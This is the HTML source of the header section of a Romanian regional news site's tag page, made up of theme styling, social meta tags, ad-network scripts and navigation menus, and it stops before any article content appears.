.jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="majorare"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/majorare/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="majorare"/>
  <meta itemprop="headline" content="majorare"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="majorare"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/majorare/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-majorare tag-15449 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
